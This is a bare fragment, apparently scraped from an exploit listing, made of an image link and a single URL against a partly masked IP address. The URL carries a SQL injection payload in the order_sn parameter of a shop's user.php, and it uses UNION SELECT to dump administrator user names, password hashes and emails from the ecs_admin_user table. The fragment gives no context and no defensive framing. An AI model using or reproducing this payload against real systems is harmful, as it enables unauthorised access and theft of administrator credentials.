 http://61.67.xx.116/htdocs/user.php?act=order_query&order_sn=’ union select 1,2,3,4,5,6,concat(user_name,0x7c,password,0x7c,email),8 from ecs_admin_user/*
